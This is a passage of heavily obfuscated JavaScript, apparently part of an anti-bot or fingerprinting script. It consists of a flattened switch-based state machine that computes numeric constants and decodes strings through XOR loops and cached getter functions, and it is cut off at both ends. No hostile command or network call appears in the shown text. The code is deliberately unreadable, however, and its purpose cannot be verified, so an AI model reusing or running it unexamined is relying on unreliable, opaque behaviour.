j4:{vI=w6*jN-rF+pk*kd;dh=Vt-kd*nY+Ik*jN;PN=LI+Ik*jN-pX+rF;Lx=jN+Ik-fd+rF+pk;fD=jN-LI+rF*nY+pX;Jh=LI-nY-Ik+pk*rF;IV=LI+pX-w6+mC*jN;qGU=Qf;JH=kd+Vt*jN*nY+Ik;}break;case vj:{A6f=Vt*nY*rF-w6-LI;qGU=wj;pCf=w6*jN+Ik-Vt*pk;ptf=jN*pk-fd-w6*LI;Dpf=pk+fd*Ik*w6*LI;UMf=nY-pX+jN*w6+Vt;sNf=LI*Ik*rF-fd-pk;zZf=fd-LI+jN*w6+mC;nN=LI*rF*Ik-pX+pk;}break;case pO:{vQ=LI*jN-mC-fd-w6;CV=pX-nY+w6*jN+fd;XBf=rF-nY+jN*mC+LI;qGU-=YW;RV=kd-mC+pX*fd*Vt;}break;case Vs:{B1=fd+jN*pX+mC+rF;jq=rF+w6*kd*pk*pX;UN=nY*pX+w6+LI*jN;tKf=nY*jN*pX-kd-Vt;qGU-=JW;HN=Ik*nY*kd*mC*fd;lq=rF*Vt+fd+jN;Mlf=Vt-mC+jN*nY*w6;}break;case OE:{vWf=Vt+Ik-w6+jN*pk;hLf=Vt*fd*LI-kd;rV=kd+jN*LI+Vt+pk;qGU=EG;Rff=nY*LI*fd*Vt;m8=Vt+rF+pk+pX*jN;WOf=LI*nY*jN+pX-mC;bff=mC*jN-LI-w6+Vt;Ssf=Ik*kd*jN+pX;}break;case Wj:{Zz=nY*LI*kd-mC+fd;Dh=fd+Vt+pX-kd;Oh=LI+Vt+w6+pX;qGU+=CE;s9=kd*w6+pk-LI+pX;}break;case kO:{qGU=fG;while(GD(pvU,ld)){if(d6(tWU[Ir[Ik]],hJ[Ir[nY]])&&l2(tWU,Ogf[Ir[ld]])){if(DB(Ogf,lV)){AsU+=vgf(FP,[BPU]);}return AsU;}if(q5(tWU[Ir[Ik]],hJ[Ir[nY]])){var Ugf=NGU[Ogf[tWU[ld]][ld]];var cfU=vgf.call(null,Gj,[tWU[nY],wC(BPU,Qm[M2(Qm.length,nY)]),Ugf,pvU]);AsU+=cfU;tWU=tWU[ld];pvU-=Vc(Y4,[cfU]);}else if(q5(Ogf[tWU][Ir[Ik]],hJ[Ir[nY]])){var Ugf=NGU[Ogf[tWU][ld]];var cfU=vgf(Gj,[ld,wC(BPU,Qm[M2(Qm.length,nY)]),Ugf,pvU]);AsU+=cfU;pvU-=Vc(Y4,[cfU]);}else{AsU+=vgf(FP,[BPU]);BPU+=Ogf[tWU];--pvU;};++tWU;}}break;case Ew:{HOf=pk*fd*Vt-nY-Ik;Mh=pk*rF*LI-nY-w6;IPf=mC*w6*pX+LI-nY;ZWf=w6+jN*Vt-LI*mC;jff=jN*pX+Vt+kd+rF;Ol=LI*rF+jN+mC-w6;qGU-=T;mN=w6*jN+rF-LI;}break;case dO:{qGU=kE;return IFf;}break;case LU:{j5=jN*nY*mC+Ik*pX;qGU-=fj;FR=Ik*mC*fd+jN+LI;XC=nY+mC*jN+pk-pX;JX=LI*jN-Ik-kd;}break;case ZW:{KH=jN*pX-fd*kd-mC;VSf=pX*jN+Vt-kd+LI;vGf=Vt+jN*pX*nY+rF;qGU+=fP;rh=Vt*jN+pk+rF+Ik;WV=nY+fd*Vt+jN*Ik;Tff=LI*jN+pX-nY-fd;Lwf=LI+fd+pX*pk*rF;zff=mC*jN-w6-rF-Vt;}break;case hE:{JFf=pk+fd*Vt*mC-rF;vqf=LI*jN-Ik+fd*mC;zlf=pk*jN+Vt+rF-pX;qGU-=LR;c6f=Ik*w6*jN-Vt*rF;}break;case BW:{xrf=Vt-w6+fd+mC*jN;Rcf=Ik+mC*jN+pX+fd;cxf=Ik+jN*LI-Vt*pX;Jcf=fd*Vt*w6*nY-LI;qGU=X0;}break;case cT:{GPf=mC*jN-w6-Ik;qGU=DS;Z3=nY-Ik*fd+rF*LI;Hz=rF*Ik*fd-pX;Ul=nY+jN+pX*LI*Ik;tsf=pX+Vt*rF+LI*pk;bx=kd*nY*LI*rF;m2=LI*jN+fd+pX+pk;Eg=LI*rF-mC*Ik-kd;}break;case jW:{if(Ip(kGU,TQf.length)){do{var dPU=Xl(TQf,kGU);var gQf=Xl(IN.tG,kFf++);fvU+=vgf(FP,[MM(CY(dK(dPU),gQf),CY(dK(gQf),dPU))]);kGU++;}while(Ip(kGU,TQf.length));}qGU-=tO;}break;case j0:{wx=pX+Vt*pk-LI-fd;CM=pX+fd+nY-Ik+w6;Sl=pX*fd-Vt-nY+pk;I6=Vt+pk*fd;qGU=l4;U3=nY*fd+LI+w6+pX;}break;case AP:{Xnf=mC*jN-Ik*Vt*nY;sbf=nY+pX*mC*Vt+rF;UUf=Ik+mC*jN+pX*w6;bl=pk-fd*Ik+jN*Vt;Z1=fd*jN-rF+pX+w6;Er=rF+kd*jN-LI+pk;qGU+=nW;Eb=Vt*pk*LI-w6;xM=fd*Ik*rF+w6*Vt;}break;case pS:{Xsf=jN*mC-pk*nY-rF;YKf=LI+jN*Vt-mC*pX;Jp=Vt*fd+rF*mC*kd;EBf=Ik+jN*pk+Vt+kd;cPf=pk+jN*fd-mC*kd;qGU-=Jf;AYf=Vt*w6*LI+Ik*pk;LOf=mC-pk*fd+jN*pX;Gkf=rF+w6+pk+jN*mC;}break;case YP:{jBf=w6*jN+pX*mC+LI;fqf=rF*fd*nY+jN-w6;lCf=w6*Vt*mC+LI*Ik;HBf=rF*fd+nY+Ik;qGU-=hs;bIf=Ik+jN*kd-Vt;wmf=LI*pX+w6+rF*fd;}break;case EP:{IM=rF+w6*jN+Ik;KsU=nY*jN+pX*Ik*rF;qGU=Tv;SD=Vt+w6*jN+LI+kd;Hb=w6+mC+pX*rF+nY;RD=w6+mC+pX+jN*pk;rN=jN*w6+LI-Vt*fd;Qz=Ik*rF-LI+Vt;}break;case jw:{Ug=Ik+jN*pX+rF-mC;CH=jN*pX-rF-nY+w6;qGU=Yj;Pk=Ik+w6-nY+mC*fd;b2f=Ik+jN*Vt+w6+pX;qJf=mC+Vt+pX*LI*w6;}break;case OG:{N1=mC*rF-fd-Vt-w6;DKf=pX+mC*fd*w6-kd;Ab=Ik+Vt+pX*jN+pk;X2f=kd*fd*mC;mVf=pX*jN-fd-LI-Vt;FF=pk*jN+w6*nY+kd;qGU+=Mw;}break;case K0:{MD=pk*jN*Ik+nY-w6;Asf=Ik*pX*LI*mC+nY;G5f=nY+jN*Ik*kd+pk;pYf=pk*pX+jN*w6+kd;qD=w6*nY+jN*pX-kd;qGU+=vO;Yrf=mC+jN*w6+fd*pX;}break;case IP:{Fqf=jN*mC-kd+Vt+pX;qGU-=rT;jYf=Vt+LI*mC*w6*Ik;AKf=Ik*w6*LI*pX-rF;G1=w6*LI*fd*kd-jN;H3=Ik+kd*jN-fd*w6;BZ=mC*pX*pk+jN*kd;zl=Vt*pX*mC-LI*Ik;LZ=jN*pX-fd-pk-kd;}break;case IW:{DSf=Vt*fd*LI-pX;dQ=jN*pX+w6*fd-pk;svf=rF*fd+w6*Ik+LI;zsf=fd+Vt*kd*LI+jN;qGU=dU;UTf=jN*Vt-mC*nY-rF;hZ=rF*w6*LI+nY-kd;}break;case X0:{BAf=nY*w6*jN+mC*pX;LH=Vt*LI*fd-w6+nY;fcf=mC*rF-pX+fd;tN=kd*LI*rF-mC*fd;qGU=Dj;N5f=rF*fd+jN+pX*mC;pBf=jN*kd-Ik+pX*mC;}break;case QW:{Jk=pk*LI+jN*Ik-w6;sb=w6+mC+Vt+rF*LI;ZI=pX*nY*rF-pk-w6;qGU=vs;qUf=rF*fd-LI-nY-jN;bwf=Ik*fd*LI+pk+jN;vff=pX*rF-LI;}break;case J4:{q8=pk*jN+LI*Vt*kd;mXf=kd*pk*fd*Vt-jN;rx=nY-Vt+jN*pX+w6;zx=nY*Vt*rF*Ik;Tjf=mC*LI+jN*w6+nY;QTf=pX*jN-w6*mC-pk;qGU+=vf;hjf=pX*jN-kd*w6-nY;}break;case sf:{Np=jN-w6+Vt+fd;Wmf=nY+w6*fd*mC-pk;pD=jN*nY+Ik*pX;qGU=CO;Zjf=kd+pX*rF+jN*w6;fM=LI-Ik+pX+jN+w6;S3=mC+jN+pX+LI-w6;IXf=w6-fd+pk*rF*LI;}break;case xf:{hl=mC*jN-rF-w6*nY;YOf=Vt*jN-w6+Ik-rF;z3=Ik*fd*rF+Vt;qGU-=mU;VN=jN+kd+mC*fd*LI;nb=jN*mC+pk+pX+w6;YSf=jN*fd-pX*rF;}break;case wj:{DfU=kd-pk*rF+mC*jN;cRf=Vt*nY*jN+fd+Ik;mFf=fd+pk*nY+Vt*rF;qGU+=OR;grf=pX*jN+mC+LI+rF;}break;case FU:{mZf=LI*jN+kd*mC*nY;qGU+=KE;rrf=Ik+rF*w6+fd*mC;x8f=rF-pX+mC*jN+fd;wPU=fd+Vt*w6*mC*Ik;ftf=fd*jN-rF+Ik;PH=nY+jN*w6+pk*fd;}break;case AW:{lF=Ik+jN*mC-kd*w6;qGU-=EO;th=Vt*jN+pk*pX-kd;zb=nY+LI*pX+jN*mC;wb=fd*nY+pX+Vt*jN;lH=nY+fd+rF*Ik*Vt;}break;case gj:{MXf=mC*pX*fd;Ll=LI+pk*rF*w6;CfU=Vt*fd-Ik+jN*LI;B2f=nY+rF*Ik*fd-mC;PPf=Vt-mC*kd+jN*fd;RBf=mC*jN-kd*Vt+Ik;Wx=jN*pX-w6-kd*nY;HvU=nY+w6*pX*fd+Ik;qGU-=mO;}break;case Is:{qGU=Af;x5f=pk*rF+pX+nY+jN;dx=w6*pk*Ik*LI-fd;SYf=LI-Ik*mC+jN*w6;L3=Vt+mC*rF+kd;vPf=fd*rF+Vt+pX+Ik;}break;case IO:{E2f=pk-Ik+mC*pX*LI;sSf=fd*Vt+rF*mC+Ik;c1=rF*kd*nY*pX+pk;wg=Ik*jN+pX*Vt;qGU-=Z4;D7f=rF+jN*mC+Vt-pX;vq=pk+jN*Vt-kd+pX;qI=pX*rF+Vt-w6;Tl=mC*LI*pX*Ik;}break;case gG:{rbf=jN*Vt+fd-pk-rF;UFf=Vt*jN-w6-pX+kd;Xpf=pk+Ik*LI*rF;W5f=w6*fd*kd*Ik-mC;qGU=vj;mD=fd+rF+jN*pX-pk;WYf=Vt-kd+mC*jN-nY;}break;case VE:{if(Ip(DFf,HsU.length)){do{Uk()[HsU[DFf]]=tk(M2(DFf,Xh))?function(){return Vc.apply(this,[Rw,arguments]);}:function(){var PvU=HsU[DFf];return function(rFf,KWU){var ZLU=nF(rFf,KWU);Uk()[PvU]=function(){return ZLU;};return ZLU;};}();++DFf;}while(Ip(DFf,HsU.length));}qGU-=mT;}break;case q:{x9f=jN*w6+Ik-rF-fd;Hcf=kd+nY-Vt+jN*pX;Xrf=Vt*LI*fd+kd*w6;lkf=Ik+Vt*pk*LI*kd;qGU-=tT;pAf=w6*mC+fd+LI*jN;vYf=Ik+fd*jN-kd*pk;}break;case EG:{lWf=pX*jN+rF-Vt+kd;JTf=w6+LI*Vt*mC;c2=mC-pX+Vt*nY*rF;xUf=kd+pk*rF*pX-Ik;qGU-=fT;II=nY*fd*kd*w6+jN;EPf=w6*rF*Ik+nY+fd;Rvf=jN*w6-Ik-fd+mC;}break;case w0:{w5f=jN*Vt+mC+LI+pX;UKf=Ik*fd*kd*pX-LI;qGU=Q0;mkf=nY*jN*mC+Ik+kd;tEf=nY+pX*jN-LI-w6;}break;case Sv:{C8=LI*kd+jN*w6+Vt;YGf=pk*jN-Ik*LI*mC;PWf=kd-Vt+jN*pX;qGU+=wG;njf=rF+jN*LI+Ik+fd;mWf=mC*fd*LI+Ik;Usf=Ik+w6*fd*pX+rF;}break;case Hj:{VI=mC-Ik+jN*LI-w6;qGU-=hT;vV=rF+kd+jN*pk*Ik;OF=pX*fd+jN*LI+mC;GRf=Vt*fd+pk*rF+kd;Avf=Ik+kd*jN-pk-fd;Sjf=Ik*pk*jN-fd*w6;}break;case Hv:{qGU=BO;mAf=jN*pX+rF+mC;Gwf=rF-fd-w6+Vt*jN;XPf=Vt*pk*fd+rF+w6;JD=w6*jN-pX*pk;Ix=pk+nY+Vt*jN-fd;cN=fd*jN-rF-Ik*LI;}break;case f0:{qH=fd*kd*LI+nY+pX;DD=LI+kd+mC*w6*pk;qGU=AU;kl=rF*kd*Ik-Vt;XV=rF*LI-mC-Ik+w6;}break;case UR:{Ucf=rF+Ik*jN-mC+pX;gRf=rF*fd*nY+kd-jN;qGU=g0;kF=LI*kd*w6*pk-nY;jKf=fd*rF*kd-pX-mC;}break;case hG:{b4f=jN*LI-rF+pk*mC;qGU=BG;lSf=Ik*mC+rF*fd*nY;x1=mC*jN-rF+Vt-pk;HSf=jN*pX+fd-Vt*kd;jUf=pk*Ik*rF-kd;rsf=w6+fd*rF-LI+Vt;}break;case PU:{P6f=pX*Vt*LI+jN*kd;qGU+=Fv;zV=Vt*rF+nY-kd;ON=LI+pX*Ik*rF-pk;zN=Vt*jN-pX+LI+fd;}break;case xU:{RXf=fd*rF+Vt*LI*w6;XN=rF+jN*LI-pX*nY;jtf=Vt*kd*w6*pk+jN;qGU=Lv;O2f=w6+pX*Vt*fd-pk;srf=rF+nY-Ik+w6*jN;vcf=mC*jN-pX*w6;}break;case Ij:{mF=jN+kd*Vt*rF-pX;qGU=SW;cY=rF+pk*jN-kd;AN=jN*Vt+mC*LI+nY;Zp=mC*jN-LI-Vt;qF=Ik-pX*rF+Vt*jN;tV=nY-Vt+jN*fd-mC;Q3=rF+nY+pX*fd*w6;}break;case LJ:{qGU=Sv;RN=rF+pX*pk*fd+kd;Jq=kd-mC-pX+jN*LI;V8=kd+pX*rF+Vt;tTf=nY+w6*Ik*pX*mC;GJf=pX+rF*Vt+pk;EGf=jN*Vt+fd-LI*nY;v4f=rF*pk+Ik*jN+LI;}break;case Af:{pRf=LI*jN-Vt*nY-Ik;qx=Ik+jN+Vt*LI*fd;qGU=Xj;XZf=Ik-nY+Vt+LI*jN;w6f=LI*Vt*pk*w6-kd;HEf=pk-pX*fd+LI*jN;CSf=jN*Ik+fd*LI-nY;nm=Ik*kd+jN*mC+pk;}break;case Kf:{BvU=jN*Vt*nY-LI*w6;In=kd*pX+pk*fd*mC;RUf=kd*pk*LI*Vt+nY;xmf=Ik+jN*fd-rF-Vt;qGU=EJ;F2=LI+mC*jN-rF-nY;Cc=fd*w6+Vt+jN*nY;zZ=jN+Ik+rF+LI*pk;Lq=pX+mC*LI+jN-nY;}break;case df:{t4f=jN*mC-LI*nY*pk;F8=jN*kd+w6*rF-Vt;Jwf=fd*w6*Vt+pX+pk;vb=mC*jN-LI*fd*pk;qGU+=OW;DPf=nY*jN*pX-kd-fd;}break;case vS:{YF=Ik+LI*Vt*kd-pk;mJf=pk*jN+mC*Vt-fd;vSf=kd+fd*jN-mC*LI;mjf=mC-kd+w6*LI*rF;qGU=lP;Od=pX+Ik+rF+pk+fd;FN=nY+mC+LI+rF*w6;q3=kd*rF-mC+jN*pX;}break;case xO:{OJf=Ik+rF-w6+jN+mC;Vn=Ik+jN+LI*pX-pk;qGU=OU;cl=jN+rF+nY-kd+fd;tl=jN+rF+kd+pX;gp=mC-w6*rF+jN*kd;Kcf=nY+rF+kd+jN*pX;gt=kd+rF*fd-w6+LI;}break;case pG:{Q1=pk*fd+LI+rF+pX;Fh=fd+pX*LI+rF+kd;x8=Vt*nY*rF-pk;Cjf=Vt*Ik*pk*pX-mC;IOf=LI+Vt*fd*pX;wZ=jN*mC+fd*kd-Ik;Eq=pX*mC-fd+rF+pk;qGU=E0;}break;case MS:{for(var zDf=ld;Ip(zDf,GDf[GK()[qX(ld)](U3,tk(nY),S6,qq)]);zDf=wC(zDf,nY)){var VsU=GDf[Uk()[qk(Ik)](bb,mH)](zDf);var cFf=xDf[VsU];ggf+=cFf;}var dvU;return Qm.pop(),dvU=ggf,dvU;}break;case fR:{Fq=pk*w6*pX*LI+Ik;qGU-=B0;UHf=fd*kd+pk*jN-pX;dg=fd*mC*nY*w6;Q0f=pk+jN*pX-Ik*w6;ITf=mC+jN*pX+fd+Ik;UI=Ik*jN+w6*mC*fd;tkf=Ik*nY*pk*jN+rF;BN=kd+jN+Vt+fd-LI;}break;case Yj:{ll=LI-Vt*fd+mC*jN;mV=jN*pX+w6*nY*Vt;Kr=Vt*kd*nY+mC+jN;DC=fd*Vt-w6+kd+pX;Gl=pk*Ik*jN-rF;S6=LI*pk+mC*kd*rF;bb=rF+LI*fd*kd*w6;qGU=xj;mH=mC+pk*rF-fd*LI;}break;case PP:{xh=LI*jN-mC+pk-pX;hM=jN*mC*nY-w6*LI;qGU=ZW;EWf=Vt*kd*pk*pX-jN;XTf=nY+pX*LI*Ik*Vt;}break;case ds:{Vb=pk*jN-nY-pX;Kp=nY*pk-w6+LI*jN;QJf=w6+LI+kd*rF+jN;qGU-=KJ;jSf=jN*w6-pX-kd*pk;hBf=pk+mC*pX*Vt;Rsf=jN*w6+rF*fd+nY;Pl=rF*pX*nY-fd-mC;}break;case RJ:{qGU=kE;return fvU;}break;case D4:{if(Ip(YUU,GFf[Xn[ld]])){do{ct()[GFf[YUU]]=tk(M2(YUU,pk))?function(){YPU=[];vgf.call(this,As,[GFf]);return '';}:function(){var J8f=GFf[YUU];var SSU=ct()[J8f];return function(FSU,E0U,qSU,cLU){if(q5(arguments.length,ld)){return SSU;}var mWU=vgf.call(null,mU,[FSU,E0U,qSU,Cl]);ct()[J8f]=function(){return mWU;};return mWU;};}();++YUU;}while(Ip(YUU,GFf[Xn[ld]]));}qGU-=Aw;}break;case Xj:{JV=fd+Ik+kd+Vt*jN;qGU=xO;SZ=jN+pk-kd+rF*Vt;qZ=LI+Ik+pX*fd*mC;PRf=LI+pX*rF+mC*pk;Gx=pX+kd+jN+rF-LI;}break;case E0:{PSf=jN*pk+rF-Ik+fd;qGU=df;BWf=LI+jN+fd*rF-w6;X1=jN+fd*w6*Ik+nY;Yff=mC*Vt*w6+LI*rF;}break;case SW:{tZ=jN*Vt+Ik*pk*fd;WF=mC+jN*Vt-rF-nY;ZF=pk+mC*jN+rF+pX;dp=nY+kd*pX+rF*mC;Zl=nY*jN*fd-rF-mC;jh=Vt*mC*w6+pX+nY;JI=kd*mC+jN*pk-Vt;tb=fd+Vt*pX*mC;qGU-=sG;}break;case ES:{ORf=nY+pk*pX*rF-Ik;zcf=Ik*Vt*rF+pk*fd;MI=jN+rF-kd+Ik-fd;Iwf=rF*kd*pX-pk-mC;cI=pX*nY+rF*pk-mC;qGU=cT;Op=rF-fd+Vt*pk+mC;GOf=Vt*nY*pX*pk-fd;YY=rF-w6*kd+Vt*LI;}break;case xj:{qGU=Pf;Qp=pX-nY-w6+jN*LI;f0f=fd*Ik*w6*mC+jN;Eh=jN*LI-kd-pX-mC;Up=mC*kd*Vt*pk+w6;Iz=pk-fd-mC+rF*Vt;H2=LI-pX+mC*jN-pk;Yb=jN*w6-fd+Vt-mC;}break;case Y0:{Otf=pk+rF*pX-kd*Vt;qGU-=Nf;pp=kd+rF*fd+pX*LI;Bb=fd*rF+pk*LI+mC;sff=pk*jN-LI-w6;r4f=nY+jN*LI-mC-rF;Fkf=rF*Vt+pk*pX*LI;}break;case S4:{t9=Ik*pk+nY+kd+w6;Xh=kd*Vt-pk+Ik-fd;qGU-=GS;QK=Ik+nY+Vt;Mc=fd+mC-w6+Ik;A5=Vt-pk+LI+w6*nY;}break;case bP:{qGU+=lj;xSf=Bb+sff+r4f-Fkf;YM=mC*w6*fd-nY;Mhf=jN*Vt-mC*nY+rF;xF=LI*fd+jN+w6*Vt;Wn=kd*nY*fd*pX-Vt;}break;case XW:{t0f=jN*mC-pk*Ik-fd;bQ=Vt*jN+LI+w6-pk;qGU-=RU;RJf=rF*LI*pk+mC;MTf=nY*pX+jN*w6-rF;Bwf=jN*mC-Ik*rF-w6;R8=fd+jN*LI+Ik+pk;}break;case WE:{ml=Ik+jN*mC+fd*w6;MH=kd+w6+jN+fd+LI;zh=mC*Ik+pX+jN;Kl=jN+pX+LI+Vt+w6;Ez=rF+fd*Vt+jN-pk;V3=Vt*w6+mC*LI+rF;qGU=jS;}break;case jU:{Qm.pop();qGU-=gJ;}break;case OP:{qGU-=Q0;return xwU;}break;case Ts:{O1f=jN*Vt-w6*pk;gOf=pk+mC*rF-w6+jN;qGU=EE;Rmf=fd*nY*jN-LI+kd;Y3=fd*rF+w6*Ik-Vt;}break;case GJ:{Hr=pk+pX*fd*w6;tn=Ik+kd+jN*pX+fd;C6=Vt*fd*LI-pk-nY;qGU=sJ;gn=kd+Vt+LI*jN-nY;gR=w6+nY+mC*kd*fd;Xt=rF*w6+jN+pk+Ik;Jl=jN*mC+nY-fd;}break;case wT:{qGU=BE;sPf=jN+rF*w6+nY+kd;Cb=pk+mC*pX*fd+Vt;l6f=mC-pX+jN*LI+rF;pnf=mC*nY+w6*jN-pk;Pp=nY*rF*fd-Ik+Vt;}break;case vJ:{Bbf=Vt*nY*LI*pX+pk;Ztf=mC+Vt*jN+kd+rF;V5f=fd*jN-pk*LI-nY;qGU+=Bf;jnf=Vt*LI*mC*nY-w6;Wxf=LI+pk+mC*jN-fd;Ub=mC*jN-LI-rF;wnf=mC*jN-pk*fd-kd;}break;case BG:{G0f=Ik+jN*fd+LI-mC;jOf=nY+kd-w6+fd*rF;qGU=TO;b0f=mC+rF+jN*pk+Ik;gjf=Ik*rF-fd+jN*w6;E8=jN+pX+rF*kd*LI;}break;case dG:{qGU=LU;Zh=jN+w6+pk*rF+nY;xnf=rF+LI+w6*fd*pk;J3=mC*jN+Vt+fd;Lb=mC*rF*Ik-w6+kd;nnf=kd+pX*nY*jN+fd;x4U=jN*Ik-pX+LI*Vt;U9=jN*mC+rF+pX-w6;}break;case Qf:{Th=fd*jN-LI-Vt*kd;CD=pk*Vt+jN-w6+mC;GWf=Ik*fd+mC*rF*kd;ZM=LI*jN+mC-w6+fd;qGU-=hS;nI=pk*rF*w6-kd-jN;fl=LI*fd*pX*nY-Ik;L5f=jN*pX+mC+Vt+fd;}break;case E4:{db=rF+Ik*pk+Vt-fd;BI=fd*Ik+Vt-pk+pX;Vh=nY*mC*Ik+rF-Vt;OM=Vt+mC+pX;P2=rF+pX+mC-fd-kd;qGU+=Pv;tB=Ik*pk+LI;}break;case G4:{clf=LI*jN-fd-pX+Vt;qGU+=PS;GIf=Vt*w6*pk*Ik+nY;O3=w6+pk*Ik*fd*LI;ZVf=LI+jN*w6*nY;QNf=pk*jN+rF-kd*LI;DNf=pX*fd*Ik*LI-Vt;FNf=rF*kd*pk-fd+mC;}break;case LR:{VD=nY+jN*fd-mC-LI;TIf=rF*fd+pX*Vt;Ntf=LI*jN-Vt+mC*fd;vnf=w6+Ik+pk*jN-fd;wq=Vt*rF*kd;qGU=G4;kKf=Vt*rF*Ik-pk+nY;VV=jN+kd+Vt*rF-fd;}break;case ZJ:{cjf=jN*pX+mC*LI;E3=nY+fd+w6*jN;OI=rF+LI*pX*fd+kd;ED=kd*Ik*rF-pX*nY;Nl=rF*pX+fd*mC*kd;wvf=mC+jN*fd-LI-w6;Qx=Vt*jN-Ik+w6;qGU=j4;}break;case JP:{k1f=pk*fd*nY*LI+pX;xNf=pX*rF+LI*Ik+Vt;vpf=kd*Ik*LI*fd-pk;drf=rF*fd-mC+LI;qGU=gG;OvU=w6+rF*Vt-pk-fd;SVf=jN*kd+pX-LI;}break;case Av:{Gvf=nY*kd*jN-Vt+w6;kBf=fd*LI*Vt+pk-rF;L7f=w6*rF+pk*jN;qGU+=qP;Tg=jN+pX+w6+rF*Vt;mOf=pX-jN+mC*kd*rF;XLf=fd+jN*pX+Ik*LI;}break;case BO:{Qkf=fd*rF-kd+Vt;Pjf=rF*fd-nY-w6*kd;qGU=AE;mb=Vt*jN+w6-rF*nY;EXf=jN*pk-w6-Vt+kd;}break;case tv:{jF=pk*rF+kd*jN-fd;L1=mC+rF+Vt*LI*w6;SSf=mC*jN+kd+fd+rF;qGU+=kP;fb=rF*nY-LI+mC*jN;}break;case NS:{LB=LI+Vt+pk+w6+mC;cF=nY+kd-w6+rF+LI;ZN=kd+fd-Vt+w6*mC;UA=Ik*fd-pX;qGU+=fs;}break;case AO:{qGU-=mG;while(Ip(qDf,pGU.length)){Nz()[pGU[qDf]]=tk(M2(qDf,kd))?function(){return Vc.apply(this,[XT,arguments]);}:function(){var OUU=pGU[qDf];return function(K0U,mSU,Egf,mUU){var H8f=IN(K0U,P2,Egf,qA);Nz()[OUU]=function(){return H8f;};return H8f;};}();++qDf;}}break;case xw:{hFf=mC-rF+Vt*jN;s2=mC*fd-kd;gDf=mC*jN+Ik-pX*w6;qGU-=Zw;qb=rF+jN+kd+pX-w6;wp=pk+jN*mC+LI-rF;Etf=mC+jN+LI*pk*pX;AH=kd*pk*mC-w6-LI;}break;case cU:{h9f=Vt+jN*pX-nY-rF;qGU=IP;lrf=pk+nY+w6+jN*pX;Qb=nY+pX*jN+rF*w6;kcf=rF+fd+kd+jN*pk;GGU=nY-rF-pX+Vt*jN;jZ=LI*mC*pX-kd-w6;}break;case YO:{w2=fd+pk*jN+LI*pX;GM=Ik*jN+w6-pX*kd;k1=jN+w6*fd;LF=kd-w6+jN*fd-rF;qGU+=q4;Hmf=Vt*jN+LI+pX+fd;}break;case Tv:{dN=kd*mC+pk*jN-fd;V1=Vt*pX+mC+rF;B0f=fd*pX*Vt+kd+nY;gLf=Vt*jN-pk*mC-nY;XKf=nY*Ik-pk+LI*rF;qGU+=xW;sD=Vt-mC*nY+rF*pk;wTf=fd+w6*mC*kd*LI;}break;case KG:{qGU=kE;if(Ip(OsU,VGU[IC[ld]])){do{xn()[VGU[OsU]]=tk(M2(OsU,nY))?function(){Mn=[];vgf.call(this,hT,[VGU]);return '';}:function(){var BDf=VGU[OsU];var nfU=xn()[BDf];return function(WvU,UDf,ODf,PGU){if(q5(arguments.length,ld)){return nfU;}var O0U=vgf(UW,[P2,UDf,ODf,PGU]);xn()[BDf]=function(){return O0U;};return O0U;};}();++OsU;}while(Ip(OsU,VGU[IC[ld]]));}}break;case TR:{while(Ip(lfU,sWU[Qsf[ld]])){AB()[sWU[lfU]]=tk(M2(lfU,A5))?function(){XPU=[];vgf.call(this,zJ,[sWU]);return '';}:function(){var AvU=sWU[lfU];var vwU=AB()[AvU];return function(ksU,JwU,qWU,k8f,wSU,DGU){if(q5(arguments.length,ld)){return vwU;}var mjU=K6(Yj,[ksU,V1,Sl,k8f,V1,DGU]);AB()[AvU]=function(){return mjU;};return mjU;};}();++lfU;}qGU-=KJ;}break;case ZO:{MV=w6+fd+mC+LI*jN;qGU+=T;WZ=Vt*rF*nY-LI;CBf=mC*jN-fd+LI-pk;ksf=Vt*LI+jN*w6-nY;Fjf=rF+pX+Vt+LI*jN;NN=pk*rF-kd+jN*w6;}break;case tP:{sr=pk*LI+mC-fd+pX;R3=nY*Ik+mC*w6-pX;qGU+=hT;fx=kd*mC+w6*pk*nY;rg=pk*w6+rF*nY-mC;qA=pX+rF+fd-LI-mC;BB=rF+Ik-nY+kd+w6;}break;case Rf:{P9=w6+LI+pk*rF+Ik;WI=nY*pk+Vt+LI+jN;Mq=pX*pk*nY*Ik*fd;x2=LI*pX*pk*w6;N2=LI+jN-fd+kd+w6;qGU+=Tf;TD=jN*mC-Vt*pk-fd;}break;case EW:{htf=jN*kd-fd+Vt;n1=rF*fd+LI-Ik+mC;hN=jN*pX+kd+rF-pk;Hl=nY+mC+fd*Vt*pk;qGU=jE;AQ=fd+mC*jN-nY+Vt;Eff=Vt+jN*w6+LI+pX;}break;case Xs:{A8=LI*mC+Vt*jN-pX;jLf=mC*nY*jN-rF+pX;OV=jN-pk-LI+rF*nY;qGU=XR;dI=pX-jN-nY+rF*mC;Xtf=rF*mC-fd+nY-w6;S5f=rF+fd+pk+mC*jN;}break;case BE:{R9f=jN*LI+fd+nY+mC;csf=nY*fd*LI*Vt*Ik;qGU-=QE;sH=kd*jN-nY+w6;IQ=w6*jN+LI*Vt+kd;XD=jN*Vt+w6-mC+kd;Aq=mC*kd-Ik+jN*LI;}break;case RS:{PD=nY+fd*LI*Ik*pX;E0f=kd*jN-Vt+Ik*pX;MWf=rF*LI+Ik+jN*kd;ssf=LI+fd*pX*mC-kd;wQ=pX*pk*rF+w6+Ik;VH=mC*pX*Ik*pk-nY;qGU=c4;}break;case DS:{SLf=mC*LI*fd+w6;D2=w6+pk+jN*nY*pX;BLf=w6+jN*nY*pX-LI;qGU=pG;lx=fd+jN*Vt+nY;lUf=jN*fd-w6*rF+kd;}break;case PW:{qGU+=Gv;Yg=fd+pk*jN+Ik;vF=kd*w6*pX*mC-pk;f9=LI+w6+kd*rF*pk;FZ=fd*w6*kd*LI-nY;EM=Vt+nY+LI+jN*w6;}break;case Lv:{BEf=fd*kd-pX+jN*LI;Tmf=rF-nY+pX+kd*jN;g8=jN*mC*nY+LI-rF;wN=fd*jN-Vt*nY;Irf=rF*Vt-pX+nY+mC;X5f=jN*Vt-nY-pk*w6;qGU=Is;}break;case ST:{zd=fd+kd-nY+pk+rF;qGU=zR;jM=rF+w6*LI+fd*nY;Kb=jN-w6+fd*pX;qq=pk+mC*kd+w6-pX;GH=jN+Vt*fd-Ik;FD=fd+Ik*pX+rF+jN;}break;case NT:{PTf=pX*Ik-mC+jN*kd;kVf=pX+rF*Vt-w6-Ik;N3=LI+w6*jN-pk*fd;I6f=Vt*pX*w6+LI*rF;wD=pk*LI*rF+nY;qGU-=p4;}break;case 